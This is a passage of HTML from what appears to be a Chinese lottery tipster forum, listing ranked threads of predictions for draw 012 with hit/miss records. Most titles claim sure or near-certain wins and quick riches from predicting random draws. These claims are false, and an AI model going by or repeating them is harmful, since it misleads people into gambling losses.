/></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806631">[21错05]012期：高手研究…《⑤不中》……中奖不再难题！！！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193292">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806631">〖燈光下的淒涼〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">029<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807290">[19错03]「012期」我追逐的梦算--------八特肖--------</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172763">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807290">〖我追逐的梦〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">030<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805882">[19错03]012期:平特1肖个人心水进来别错过</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=188976">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805882">〖码皇之王〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">031<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806854">[17错03]012期:￥買啥開啥￥→准→准→开创美好未来、实现梦想！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=178149">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806854">〖你我遇见〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">032<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806289">[18错04]012期：㊣形单景彡只㊣平特一尾，全网最稳定！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=190585">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806289">〖形单景彡只〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">033<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806080">[16错04]012期：≡平特一肖---连准30期→绝对物超所值！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=176193">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806080">〖赛里木〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">034<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805907">[15错03]012期：有谁来顶顶我们辛苦发料的人，发料不容易！顶贴命更好</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172412">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805907">〖魔域桃源〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">035<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806842">[16错04]012期：▲平特一肖▲如果觉得合适的话跟一下！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=190504">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806842">〖东莞顺凯科技〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">036<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806717">[14错02]012期：☆一世安稳☆特②④码中特☆不求赚大钱，只求不亏钱！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=176775">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806717">〖一世安稳〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">037<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806797">[15错03]012期:◆挽梦忆笙歌★《平码定天下》★不跟是你的损失</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181152">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806797">〖挽梦忆笙歌〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">038<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807309">[14错03]012期力认证高手】</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169161">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807309">〖勇者传说〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">039<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805923">[13错02]012期：╋★破茧边缘★正码★＝╋</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172433">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805923">〖破茧边缘〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">040<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806265">[13错02]012期，※自我陶醉※━━平特一肖━━━━━爆准爆准，让你赚钱让你爆富！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=182464">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806265">〖自我陶醉〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">041<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807142">[14错03]012期:《《《⑥肖中》》》 这份资料小弟埋头苦干研究了两年，希望大家多给点支持！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=176791">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807142">〖丢了温柔〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">042<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807217">[13错02]012期：(((稳中平特一尾不是梦)))—赚钱的好料，长跟必赚！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169255">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807217">〖必中单码〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">043<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806389">[14错03]{012期}━━━平特1肖中特━━━绝对全球最稳,横扫六合界黑庄！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193232">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806389">〖年轻有为〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">044<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806585">[13错02]012期：原创平特1尾，绝对赢钱好料！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=190498">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806585">〖不忘初衷〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">045<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806363">[14错03]012期：没有最好,只有更好↓¤五不中¤↓带你走向横财之道！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193332">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806363">〖笑亦含泪〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">046<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807400">[14错03]012期：稳中【六肖】有你们支持，明天会更好！有你们支持，是我坚持的动力源泉!</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193497">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807400">〖万水千〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">047<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807445">[13错02]012期：平特一肖</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173767">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807445">〖龙少爷〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">048<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806065">[11错02]012期 ☆☆自然风☆☆|{zyx【五】【不】【中】xyz{|☆☆☆☆</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193089">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806065">〖自然风〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">049<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806894">[14错03]012期:【單雙】 已更新 中中中中中中中。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193870">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806894">〖大妖〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">050<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807519">[12错01]012期： 《闲情音乐》 平特肖!</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=177176">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807519">〖闲情音乐〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">051<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806140">[12错02]012期：≌≌≌平特 1 肖平特 1 肖平特 1 肖≌≌≌大家好才是真的好！！！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181009">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806140">〖珠三〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">052<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807159">[11错01]012期:≈≈≈≈◤平特 1 肖◥≈≈≈≈≈</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197578">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807159">〖龙社〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">053<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806301">[12错02]（012期）岁月的光辉==◆平特Ⅰ肖◆==◆==想赚钱的朋友抓紧了！赛马会</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172031">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806301">〖岁月的光辉〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">054<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807038">[13错03]〈012期〉 △实力精选△←6 生肖←期待这份好料能带给你好运！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195124">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807038">〖名杰尾数〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">055<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807370">[11错01]《012期》:===经典原创===≤经典↙④平码↙≥</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181774">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807370">〖漫天蝶舞〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">056<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806813">[13错03]<012期>一生是给你一个平码★期期大中 万丈高楼平地起。稳定</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172843">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806813">〖一生是给你一个〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">057<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807251">[13错03]┏012期┓☆爆庄神料，三连尾定乾坤！请进！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195391">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807251">〖水石航母〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">058<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807316">[13错03]012期：路在前方 走出一条精彩路（平特1尾）好话不多说！自己进来看。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=176158">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807316">〖菩萨慧眼〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">059<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806377">[13错03]012期：全年发表〖平特2肖〗（机会+信心+胆量＝富翁）共创辉煌！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=190525">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806377">〖光芒万丈〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">060<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806820">[11错01]「012期」〓〓【念伱成傷二十六码中】〓〓这里就是您梦想的源泉</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175188">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806820">〖念伱成傷〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">061<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807188">[23错05]012期:→三十码→稳定的资料</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193702">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807188">〖万古长青〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">062<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805919">[19错03]012期：z可以zllllllllzzz?⑦肖中特zzz</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169460">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805919">〖林长生〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">063<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806623">[20错05]012期:平特 1 尾〓〓连连大中</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=198056">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806623">〖化作雕像等你〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">064<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806728">[19错05]（012期）超级平 码。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193225">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806728">〖弹力蕾丝〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">065<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806453">[22错05]012期：平特一尾=====实力见证！一定要记得来查看哦!</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173983">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806453">〖一世战神〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">066<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805613">[22错06]012期：樱花树下〓〓〓〓〓〓〓〓原创平特肖〓〓〓〓〓〓〓</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173246">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805613">〖樱花树下〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">067<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805941">[42错08]012期.必中8特肖◆必跟资料，走过路过不要错过！！！ 精彩中特，发财之道！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193573">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805941">〖古古古〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">068<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806000">[35错07]012期:◇【皇家骑士】◇◇【◇对决两肖◇◇】◇◇让赌彩的彩民省点钱</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=180763">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806000">〖皇家骑士〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">069<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806167">[54错06](012期)：有价值(平特尾)?</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192977">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806167">〖那年哥还小〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">070<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807442">[57错09]（012期）【正版料】◇◇◇◇◇◇三六码中◇◇◇◇◇◇你值得拥有！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193765">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807442">〖千寻路〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">071<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805984">[11错02]012期══════→→平码三个══════→→</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173505">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805984">〖不惜工本〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">072<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807361">[11错03]012期:====《5 肖》中特料=====</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193408">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807361">〖胭脂夢〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">073<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806492">[28错06]012期：原创作品【 2 连尾】【必中 2 连尾】 更新快，决无更改！有人顶吗?</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181138">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806492">〖失恋大过天〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">074<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807001">[22错06]012期,理财专家 2 连尾---长期发表</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=180835">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807001">〖理财专家〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">075<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805692">[20错06]『012期』永远爱你4生肖</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172686">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805692">〖永远爱你〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">076<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807186">[15错05]【012期】从不知二连尾＝二连尾＝让我们共创美好明天!新投资＝己更新</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172902">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807186">〖从不知〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">077<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805934">[32错03]012期，猛料★＜殺半波＞★让富人更富有，以事实证明一切！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192748">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805934">〖一码难求〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">078<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806151">[28错01]012期：杀②肖中特与智者同行你会不同凡响，与高人为伍你会达到巅峰。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173156">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806151">〖临睡的习惯〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">079<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806662">[74错04]〈012期〉◆你的我的◆↘↙↘↙↘↙↘(殺 1 肖)↘↙↘↙↘从未被超越！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173141">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806662">〖你的我的〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">080<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806325">[22错06]012期. ¤¤中特玄机¤¤ 3连尾≯≮3连尾</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=189417">【更多】</a></li>      <li class="sz_05"><a target="_blank" 